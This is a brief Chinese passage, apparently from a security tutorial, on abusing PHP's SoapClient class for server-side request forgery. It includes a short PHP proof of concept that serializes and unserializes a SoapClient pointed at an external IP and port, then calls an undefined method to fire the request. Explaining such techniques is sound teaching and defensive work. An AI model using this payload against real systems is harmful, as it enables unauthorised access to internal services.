 该类的构造函数如下：
public SoapClient :: SoapClient(mixed $wsdl [, array $options ])
第一个参数是用来指明是否是wsdl模式，将该值设为null则表示非wsdl模式。
第二个参数为一个数组，如果在wsdl模式下，此参数可选；如果在非wsdl模式下，则必须设置
location和uri选项，其中location是要将请求发送到的SOAP服务器的URL，而uri 是SOAP服务的目
标命名空间。
使用 SoapClient 类进行 SSRF
知道上述两个参数的含义后，就很容易构造出SSRF的利用Payload了。我们可以设置第一个参数为
null，然后第二个参数的location选项设置为target_url。
<?php
$a = new SoapClient(null,array('location'=>'http://47.xxx.xxx.72:2333/aaa',
'uri'=>'http://47.xxx.xxx.72:2333'));
$b = serialize($a);
echo $b;
$c = unserialize($b);
$c->a();    // 随便调用对象中不存在的方法, 触发__call方法进行ssrf
?>